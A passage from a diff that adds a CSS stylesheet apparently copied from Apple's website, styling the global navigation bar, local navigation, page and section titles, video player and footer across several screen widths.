+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9999;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(globalnav/apple/image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/apple/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(globalnav/links/mac/image_large.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/mac/image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(globalnav/links/ipad/image_large.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/ipad/image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(globalnav/links/iphone/image_large.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/iphone/image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(globalnav/links/watch/image_large.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/watch/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(globalnav/links/tv/image_large.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/tv/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(globalnav/links/music/image_large.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/music/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(globalnav/links/support/image_large.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/support/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(globalnav/search/image_large.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/search/image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(globalnav/bag/image_large.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/bag/image_small.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
